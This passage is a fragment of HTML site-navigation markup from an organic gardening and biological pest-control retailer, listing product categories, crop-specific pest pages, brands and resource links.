   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li class="active">
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     